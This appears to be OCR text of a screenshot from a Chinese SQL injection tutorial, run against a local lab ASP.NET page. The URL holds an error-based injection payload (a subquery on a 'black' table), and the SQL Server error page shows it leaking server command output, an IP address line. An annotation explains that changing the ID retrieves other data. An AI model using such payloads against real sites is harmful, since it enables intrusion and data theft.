 在将 varchar 值 '   IP Address. . . . . . . . . . . . : 192.168.1.55' 转换成数据类型 int 时失败。 - Microsof...
文件(F) 编辑(E) 查看(V) 收藏(A) 工具(T) 帮助(H)
后退 搜索 收藏夹
地址(D) http://192.168.1.55/sqlserver/1.aspx?xxser=1%20and%20(select%20result%20from%20black%20where%20id=16)>0-- 转到 链接 »
Server Error in '/' Application.
ID=16的时候获得服务器IP地址，这个ID自己修改，
可获取不同内容.
在将 varchar 值 '   IP Address. . . . . . . . . . . . : 192.168.1.55' 转换成数据类型 int
时失败。
Description: An unhandled exception occurred during the execution of the current web request. Please review the stack trace for more information about the
error and where it originated in the code.
Exception Details: System.Data.SqlClient.SqlException: 在将 varchar 值 '   IP Address. . . . . . . . . . . . : 192.168.1.55' 转换成数据类型 int 时失败。
Source Error:
The source code that generated this unhandled exception can only be shown when compiled in debug
mode. To enable this, please follow one of the below steps, then request the URL:
1. Add a "Debug=true" directive at the top of the file that generated the error. Example:
<%@ Page Language="C#" Debug="true" %>
or:
2) Add the following section to the configuration file of your application:
完毕 Internet